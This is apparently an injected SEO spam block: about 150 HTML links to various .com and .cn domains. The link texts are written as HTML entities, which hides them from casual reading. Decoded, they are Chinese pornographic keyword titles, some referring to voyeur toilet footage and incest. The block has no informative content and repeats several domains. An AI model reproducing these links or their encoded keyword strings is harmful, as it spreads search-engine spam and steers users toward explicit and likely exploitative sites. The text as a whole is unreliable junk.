<a href="http://03580358.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://rubao9999.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://tych168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://xdbst.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://jmwyj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://meilala188.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://jychtz58.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://229msc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgmt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjjc123.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://ishangya.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ymsww.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://70c.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://rfamt.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://356635.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cmylove.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://86nsk.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51fxx.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://billlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://shqingwang.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://whhdyw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://sosoqi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://shundasubian.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hnltgj.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://caijingpc.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaofu9.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://228884.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-express.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xy102.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pximage.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://auto6789.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tqzl.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://syjiaye.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f454.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://sdubridge.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://jubashu.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://51lgjob.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://kszyqz.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://sdsuso.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cdrunze.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fyedm.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmscale.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://laigufh.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://youqipifa.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://billlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://277tt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
